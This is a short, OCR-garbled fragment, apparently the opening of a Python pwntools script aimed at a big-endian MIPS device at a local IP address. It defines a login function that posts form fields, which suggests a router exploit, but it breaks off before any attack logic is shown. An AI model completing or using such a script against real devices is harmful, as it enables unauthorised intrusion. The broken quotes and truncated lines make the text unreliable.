
import sys
import struct
import base64
from pwn import *
context(arch=’mips’,endian=’big’,log_level=’de
ip=’192.168.84.129′
port=101
def login(user,password):
postData = {
‘login_name’:”,
‘curTime’:’1234′,
‘FILECODE’:”,
‘VER_CODE’:”,